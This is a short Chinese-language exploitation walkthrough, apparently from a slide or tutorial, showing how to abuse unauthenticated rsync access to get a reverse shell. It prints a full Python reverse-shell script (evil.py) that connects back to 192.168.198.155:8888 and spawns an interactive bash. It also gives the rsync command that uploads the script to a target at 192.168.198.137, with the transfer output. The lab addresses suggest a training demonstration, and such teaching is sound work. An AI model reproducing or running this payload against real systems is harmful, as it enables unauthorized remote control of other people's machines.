 Rsync 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
● 使用命令rsync -avz evil.py 192.168.198.137::src/tmp/将攻击脚本evil.py上传到靶机
root@ubuntu:~# cat evil.py
import os,socket,subprocess;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.198.155',8888));os.dup2(s.f
ileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);
root@ubuntu:~# rsync -avz evil.py 192.168.198.137::src/tmp/
sending incremental file list
evil.py
sent 241 bytes  received 35 bytes  50.18 bytes/sec
total size is 220  speedup is 0.80